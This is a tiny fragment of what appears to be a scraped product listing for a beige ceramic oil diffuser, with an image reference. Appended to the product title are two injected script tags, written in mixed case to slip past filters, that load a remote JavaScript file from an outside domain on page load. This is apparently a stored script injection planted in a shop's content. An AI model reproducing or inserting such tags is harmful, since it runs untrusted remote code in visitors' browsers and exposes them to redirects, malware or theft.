 3 3/4" Beige Ceramic oil diffuser<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>